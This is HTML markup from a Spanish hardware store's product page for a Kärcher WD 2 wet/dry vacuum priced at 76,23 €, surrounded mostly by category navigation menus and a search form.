                    <a class="it_23169354 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/13-riego">
                          Riego                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_23169354">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/26-fertirrigacion" title="Fertirrigación">Fertirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/43-bombas-dosificadoras" title="Bombas dosificadoras">Bombas dosificadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/44-abonadoras" title="Abonadoras">Abonadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/45-venturis" title="Venturis">Venturis</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/65-tuberias" title="Tuberías">Tuberías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/64-jardineria" title="Jardinería">Jardinería</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/135-aspersores" title="Aspersores">Aspersores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/136-programadores" title="Programadores">Programadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/137-electrovalvulas" title="Electroválvulas">Electroválvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/138-mangueras" title="Mangueras">Mangueras</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/24-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/31-pvc" title="PVC">PVC</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/32-polietileno" title="Polietileno">Polietileno</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/33-valvuleria" title="Valvulería">Valvulería</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
                  
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/27-goteros-para-riego" title="Goteros para Riego">Goteros para Riego</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/49-netafim" title="Netafim">Netafim</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/50-navia" title="Navia">Navia</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/51-regulable" title="Regulable">Regulable</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/52-microaspersion" title="Microaspersión">Microaspersión</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/25-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/37-manual" title="Manual">Manual</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/38-semiautomatico" title="Semiautomático">Semiautomático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/39-automatico" title="Automático">Automático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/40-hidrociclones" title="Hidrociclones">Hidrociclones</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/41-repuestos" title="Repuestos">Repuestos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/63-complementos" title="Complementos">Complementos</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/131-collarines" title="Collarines">Collarines</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/132-ventosas" title="Ventosas">Ventosas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/133-manometros" title="Manometros">Manometros</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/134-contadores-de-agua" title="Contadores de Agua">Contadores de Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/161-adhesivos-y-selladores" title="Adhesivos y Selladores">Adhesivos y Selladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/28-bombas" title="Bombas">Bombas</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/126-sumergibles" title="Sumergibles">Sumergibles</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/127-horizontales" title="Horizontales">Horizontales</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/129-aguas-sucias" title="Aguas Sucias">Aguas Sucias</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/130-motobombas" title="Motobombas">Motobombas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/162-accesorios" title="Accesorios">Accesorios</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/164-cuadros" title="Cuadros">Cuadros</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_33698004">
                    <a class="it_33698004 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/61-piscina">
                          Piscina                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_33698004">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/98-piscinas-desmontables" title="Piscinas desmontables">Piscinas desmontables</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/100-limpieza-de-piscina" title="Limpieza de piscina">Limpieza de piscina</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/173-limpiafondos-de-piscina" title="Limpiafondos de piscina ">Limpiafondos de piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/174-recoge-hojas-de-piscina" title="Recoge hojas de piscina">Recoge hojas de piscina</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/101-tratamiento-de-piscina" title="Tratamiento de Piscina ">Tratamiento de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/151-multiaccion" title="Multiacción">Multiacción</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/152-desinfeccion-con-cloro" title="Desinfección con Cloro">Desinfección con Cloro</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/153-antialgas" title="Antialgas">Antialgas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/154-floculantes" title="Floculantes">Floculantes</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/155-reguladores" title="Reguladores">Reguladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/156-limpiadores" title="Limpiadores">Limpiadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/158-electrolisis" title="Electrólisis">Electrólisis</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/102-analisis-del-agua" title="Análisis del Agua">Análisis del Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/105-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/104-cuadros-electricos" title="Cuadros Eléctricos">Cuadros Eléctricos</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/175-filtros-de-arena" title="Filtros de arena ">Filtros de arena </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/176-materiales-filtrantes" title="Materiales Filtrantes ">Materiales Filtrantes </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/177-cartuchos-de-recambio" title="Cartuchos de recambio">Cartuchos de recambio</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/107-accesorios-de-piscina" title="Accesorios de Piscina ">Accesorios de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/106-iluminacion" title="Iluminación">Iluminación</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/163-equipamiento-del-vaso" title="Equipamiento del vaso">Equipamiento del vaso</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/178-escaleras-para-piscina" title="Escaleras para piscina ">Escaleras para piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/179-ducha-de-piscina" title="Ducha de piscina">Ducha de piscina</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_48049068">
                    <a class="it_48049068 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">
                          Calefacción y Climatización                                      </a>
                                      </li>
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_42959119">
                    <a class="it_42959119 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/12-energia-solar">
                          Energía Solar                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_42959119">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/66-baterias" title="Baterías">Baterías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/67-inversores" title="Inversores">Inversores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/68-reguladores-de-carga" title="Reguladores de Carga">Reguladores de Carga</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/69-modulos-solares" title="Módulos Solares">Módulos Solares</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/70-bombeo-solar" title="Bombeo Solar">Bombeo Solar</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/160-autoconsumo" title="Autoconsumo">Autoconsumo</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/159-suministro-electrico" title="Suministro eléctrico">Suministro eléctrico</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_55869804">
                    <a class="it_55869804 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/16-fontaneria">
                          Fontanería                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_55869804">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/80-acs" title="ACS">ACS</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/81-tratamiento-de-agua" title="Tratamiento de Agua">Tratamiento de Agua</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/82-fregaderos" title="Fregaderos">Fregaderos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/83-griferia" title="Grifería">Grifería</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/79-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/143-laton-pe" title="Latón PE">Latón PE</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/144-laton-roscado" title="Latón roscado">Latón roscado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/145-valvulas" title="Válvulas">Válvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/170-reticulado" title="Reticulado">Reticulado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/193-ppr" title="PPR">PPR</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_95423769">
                    <a class="it_95423769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/20-maquinaria">
                          Maquinaria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_95423769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/85-karcher" title="Karcher">Karcher</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/86-vareadores" title="Vareadores">Vareadores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/87-motosierras" title="Motosierras">Motosierras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/88-tijeras-a-bateria" title="Tijeras a Batería">Tijeras a Batería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/89-atadora-electrica" title="Atadora Eléctrica">Atadora Eléctrica</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/90-sopladores" title="Sopladores">Sopladores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/91-desbrozadoras" title="Desbrozadoras">Desbrozadoras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/92-grupos-electrogenos" title="Grupos Electrógenos">Grupos Electrógenos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/93-soldadoras" title="Soldadoras">Soldadoras</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/95-cortasetos" title="Cortasetos">Cortasetos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/96-cortacesped" title="Cortacésped">Cortacésped</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_67104769">
                    <a class="it_67104769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/62-ferreteria">
                          Ferreteria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_67104769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/110-herramientas-electricas" title="Herramientas eléctricas">Herramientas eléctricas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/111-herramientas" title="Herramientas">Herramientas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/148-corte-y-poda" title="Corte y poda">Corte y poda</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/149-agricultura-y-jardineria" title="Agricultura y jardinería">Agricultura y jardinería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/150-sulfato" title="Sulfato">Sulfato</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/112-quimicos" title="Químicos">Químicos</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_72369864">
                    <a class="it_72369864 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/85-karcher">
                          Karcher                                      </a>
                                      </li>
          </ul>
  </div>
</div>
<div class="module "><div id="_desktop_jxsearch">
  <div id="jxsearchblock">
		 <span class="expand-more" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
      <span class="bigmug-icons">&#xe09c;</span>
    </span>
    <form id="jxsearchbox" method="get" action="https://www.comercialmoreno.com/jxsearch">
            <select name="search_categories" class="form-control">
                  <option  value="2">No hay productos encontrados</option>
                  <option  value="13">--Riego</option>
                  <option  value="24">---Accesorios</option>
                  <option  value="31">----PVC</option>
                  <option  value="32">----Polietileno</option>
                  <option  value="33">----Valvulería</option>
                  <option  value="57">----Microirrigación</option>
                  <option  value="115">-----AZUD FIT</option>
                  <option  value="116">-----AZUD FIT PLUS</option>
                  <option  value="117">-----Cinta</option>
                  <option  value="118">-----Microtubo</option>
                  <option  value="119">-----Accesorios</option>
                  <option  value="25">---Filtración</option>
                  <option  value="37">----Manual</option>
                  <option  value="38">----Semiautomático</option>
                  <option  value="39">----Automático</option>
                  <option  value="40">----Hidrociclones</option>
                  <option  value="41">----Repuestos</option>
                  <option  value="26">---Fertirrigación</option>
                  <option  value="43">----Bombas dosificadoras</option>
                  <option  value="44">----Abonadoras</option>
                  <option  value="45">----Venturis</option>
                  <option  value="27">---Goteros para Riego</option>
                  <option  value="49">----Netafim</option>
                  <option  value="50">----Navia</option>
                  <option  value="51">----Regulable</option>
                  <option  value="52">----Microaspersión</option>
                  <option  value="28">---Bombas</option>
                  <option  value="126">----Sumergibles</option>
                  <option  value="127">----Horizontales</option>
                  <option  value="129">----Aguas Sucias</option>
                  <option  value="130">----Motobombas</option>
                  <option  value="162">----Accesorios</option>
                  <option  value="164">----Cuadros</option>
                  <option  value="63">---Complementos</option>
                  <option  value="131">----Collarines</option>
                  <option  value="132">----Ventosas</option>
                  <option  value="133">----Manometros</option>
                  <option  value="134">----Contadores de Agua</option>
                  <option  value="161">----Adhesivos y Selladores</option>
                  <option  value="60">----Depósitos</option>
                  <option  value="64">---Jardinería</option>
                  <option  value="135">----Aspersores</option>
                  <option  value="136">----Programadores</option>
                  <option  value="137">----Electroválvulas</option>
                  <option  value="138">----Mangueras</option>
                  <option  value="65">---Tuberías</option>
                  <option  value="12">--Energía Solar</option>
                  <option  value="66">---Baterías</option>
                  <option  value="67">---Inversores</option>
                  <option  value="68">---Reguladores de Carga</option>
                  <option  value="69">---Módulos Solares</option>
                  <option  value="70">---Bombeo Solar</option>
                  <option  value="160">---Autoconsumo</option>
                  <option  value="159">---Suministro eléctrico</option>
                  <option  value="61">--Piscina</option>
                  <option  value="98">---Piscinas desmontables</option>
                  <option  value="100">---Limpieza de piscina</option>
                  <option  value="173">----Limpiafondos de piscina </option>
                  <option  value="174">----Recoge hojas de piscina</option>
                  <option  value="101">---Tratamiento de Piscina </option>
                  <option  value="151">----Multiacción</option>
                  <option  value="152">----Desinfección con Cloro</option>
                  <option  value="153">----Antialgas</option>
                  <option  value="154">----Floculantes</option>
                  <option  value="155">----Reguladores</option>
                  <option  value="156">----Limpiadores</option>
                  <option  value="158">----Electrólisis</option>
                  <option  value="102">----Análisis del Agua</option>
                  <option  value="99">----Equipos de Desinfección</option>
                  <option  value="105">---Filtración</option>
                  <option  value="103">----Bombas de filtración</option>
                  <option  value="104">----Cuadros Eléctricos</option>
                  <option  value="175">----Filtros de arena </option>
                  <option  value="176">----Materiales Filtrantes </option>
                  <option  value="177">----Cartuchos de recambio</option>
                  <option  value="107">---Accesorios de Piscina </option>
                  <option  value="106">----Iluminación</option>
                  <option  value="163">----Equipamiento del vaso</option>
                  <option  value="178">----Escaleras para piscina </option>
                  <option  value="179">----Ducha de piscina</option>
                  <option  value="14">--Calefacción y Climatización</option>
                  <option  value="71">---Estufas de Leña</option>
                  <option  value="72">---Estufas de Pellet</option>
                  <option  value="180">---Chimeneas para el hogar</option>
                  <option  value="181">----Chimenea Insertable y Cassette</option>
                  <option  value="183">----Chimenea Calefactora</option>
                  <option  value="182">---Calderas y  calentadores</option>
                  <option  value="75">----Calderas de Gas</option>
                  <option  value="74">----Calderas de Gasoil</option>
                  <option  value="185">----Calderas de Pellets</option>
                  <option  value="187">----Calderas de leña</option>
                  <option  value="76">---Aerotermia</option>
                  <option  value="78">---Tubos y Accesorios</option>
                  <option  value="165">----INOX</option>
                  <option  value="166">----INOX-AISLADO</option>
                  <option  value="167">----Vitrificado</option>
                  <option  value="168">----Mantenimiento</option>
                  <option  value="16">--Fontanería</option>
                  <option  value="80">---ACS</option>
                  <option  value="81">---Tratamiento de Agua</option>
                  <option  value="82">---Fregaderos</option>
                  <option  value="83">---Grifería</option>
                  <option  value="79">---Accesorios</option>
                  <option  value="143">----Latón PE</option>
                  <option  value="144">----Latón roscado</option>
                  <option  value="145">----Válvulas</option>
                  <option  value="170">----Reticulado</option>
                  <option  value="193">----PPR</option>
                  <option  value="20">--Maquinaria</option>
                  <option  value="85">---Karcher</option>
                  <option  value="86">---Vareadores</option>
                  <option  value="87">---Motosierras</option>
                  <option  value="88">---Tijeras a Batería</option>
                  <option  value="89">---Atadora Eléctrica</option>
                  <option  value="90">---Sopladores</option>
                  <option  value="91">---Desbrozadoras</option>
                  <option  value="92">---Grupos Electrógenos</option>
                  <option  value="93">---Soldadoras</option>
                  <option  value="95">---Cortasetos</option>
                  <option  value="96">---Cortacésped</option>
                  <option  value="62">--Ferretería</option>
                  <option  value="110">---Herramientas eléctricas</option>
                  <option  value="111">---Herramientas</option>
                  <option  value="112">---Químicos</option>
                  <option  value="148">---Corte y poda</option>
                  <option  value="149">---Agricultura y jardinería</option>
                  <option  value="150">---Sulfato</option>
                  <option  value="169">---Iluminación</option>
              </select>
      <input class="jx_search_query form-control" type="text" id="jx_search_query" name="search_query" placeholder="Buscar" value=""/>
      <button type="submit" name="jx_submit_search" class="btn btn-default button-search">
        <span>Buscar</span>
      </button>
      <div class="material-icons close_icon">&#xE5CD;</div>
    </form>
  </div>
</div></div></div></div></div></div></div>
  </div>
  <div class="isMegaHeader_mobile hidden-lg-up">
    
      <nav class="header-nav d-flex align-items-center justify-content-around  bg_lighter">
        <div id="_mobile_menu">
          <span class="dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xE069;</i>
          </span>
          <div class="dropdown-menu menu-nav" aria-labelledby="dropdownMenuButton">
            <div class="js-top-menu mobile default-menu" id="_mobile_top_menu"></div>
          </div>
        </div>

        <div id="_mobile_settings">
          <span class="dropdown-toggle" id="dropdownSettingsButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xe050;</i>
          </span>
          <div class="dropdown-menu menu-setting" aria-labelledby="dropdownSettingsButton">
            <div class="d-flex justify-content-around align-items-center">
              <div id="_mobile_lnk_wishlist_top" class="lnk_wishlist"></div>
              <div id="_mobile_compare_header" class="compare-header"></div>
            </div>
            <div id="_mobile_currency_selector"></div>
            <div id="_mobile_language_selector"></div>
            <div id="_mobile_links"></div>
          </div>
        </div>

        <div id="_mobile_user_info"></div>
        <div id="_mobile_cart"></div>
      </nav>
    

    <div id="_mobile_jxsearch" class="col-12"></div>

    <div class="d-flex header-top align-items-center flex-column flex-sm-row justify-content-sm-between">
      <div class=" text-center mobile_logo">
        <a href="https://www.comercialmoreno.com/">
          <img class="logo img-fluid" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno">
        </a>
      </div>
      <div id="_mobile_jxhtmlcontent"></div>
    </div>
  </div>

    
  </header>

  
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
  

  <section id="wrapper">
    

    
      
<div class="container-fluid">
  <div class="row">
    <nav data-depth="4" class="breadcrumb hidden-sm-down col-12">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
		                            				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/">
                  <span itemprop="name">Inicio</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/20-maquinaria">
                  <span itemprop="name">Maquinaria</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/85-karcher">
                  <span itemprop="name">Karcher</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                                          </ol>
    </nav>
  </div>
</div>

    

    


    

        
  <div id="content-wrapper"  class="container-fluid" >
      
      
  <section id="main" class="product-carousel" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.comercialmoreno.com/karcher/2522-aspiradora-wd-2-.html">

    <div class="row primary-block">
      <div class="col-lg-6 product_left">
        
          <section class="page-content" id="content">
            
              
                
                  <div class="images-container">
  
    <div class="js-qv-mask mask">
      <div class="product-images js-qv-product-images">
                  <div class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.comercialmoreno.com/2241-medium_default/aspiradora-wd-2-.jpg"
              data-image-large-src="https://www.comercialmoreno.com/2241-large_default/aspiradora-wd-2-.jpg"
              src="https://www.comercialmoreno.com/2241-medium_default/aspiradora-wd-2-.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </div>
              </div>
    </div>
  
  
    <div class="product-cover">
      <img class="js-qv-product-cover hidden-xs-down" src="https://www.comercialmoreno.com/2241-large_default/aspiradora-wd-2-.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="bigmug-icons zoom-in">&#xe0db;</i>
      </div>
    </div>
  
</div>


                
              
            
          </section>
        
      </div>
      <div class="col-lg-6 product_right">
        
          <ul class="product-flags">
                      </ul>
        

        
          
            <h1 class="h1" itemprop="name">ASPIRADORA WD 2</h1>
          
        

        
            <div class="product-prices">


    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" class="price" content="76.23">76,23 €</span>

          
                  </div>


        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
    </div>

    
      <span id="product-availability">
              </span>
    
  </div>
        

        <div class="product-information">

          
            <div id="product-description-short-2522" itemprop="description"><p>El modelo WD 2 Cartridge Filter Kit es aspirador multiuso compacto, potente, con un consumo eléctrico de tan solo 1000 W. El equipamiento contiene un robusto depósito de plástico de 12 l de volumen útil resistente a los golpes y un filtro de cartucho para aspirar suciedad seca y húmeda sin cambiar el filtro. El aspirador está provisto de una innovadora boquilla para suelos con clips para uso mixto, para así poder recoger de forma óptima todo tipo de suciedad.</p></div>
          

          <div class="product-actions">
            
              <form action="https://www.comercialmoreno.com/carrito" method="post" id="add-to-cart-or-refresh">
                <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                <input type="hidden" name="id_product" value="2522" id="product_page_product_id">
                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                
                  <div class="product-variants">
  </div>
                

                
                  <section class="product-discounts">
  </section>
                

                
                  <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                

                
                  <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comercialmoreno.com%2Fkarcher%2F2522-aspiradora-wd-2-.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=ASPIRADORA+WD+2 https%3A%2F%2Fwww.comercialmoreno.com%2Fkarcher%2F2522-aspiradora-wd-2-.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.comercialmoreno.com%2F2241%2Faspiradora-wd-2-.jpg&amp;url=https%3A%2F%2Fwww.comercialmoreno.com%2Fkarcher%2F2522-aspiradora-wd-2-.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                

                
                  <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                
              </form>
            
          </div>

          
            
          
        </div>
      </div>
    </div>

    <div class="row">
      
      <div class="tabs">
        <ul class="nav nav-tabs" role="tablist">
                      <li class="nav-item">
              <a
                class="nav-link active"
                data-toggle="tab"
                href="#description"
                role="tab"
                aria-controls="description"
                 aria-selected="true">Descripción</a>
